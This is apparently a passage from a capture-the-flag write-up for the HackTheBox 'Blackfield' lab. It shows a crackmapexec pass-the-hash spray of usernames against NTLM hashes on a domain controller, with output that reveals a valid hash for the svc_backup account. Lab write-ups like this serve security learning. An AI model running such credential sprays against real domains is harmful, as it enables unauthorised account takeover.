 $ cme smb 10.10.10.192 -u users -H hashes --continue-on-success
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\DC01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\dc01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\svc_backup:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\Administrator:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\DC01$:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\dc01$:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\Administrator:b624dc83a27cc29da11d9bf25efea796 STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\DC01$:b624dc83a27cc29da11d9bf25efea796 STATUS_LOGON_FAILURE
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\dc01$:b624dc83a27cc29da11d9bf25efea796 STATUS_LOGON_FAILURE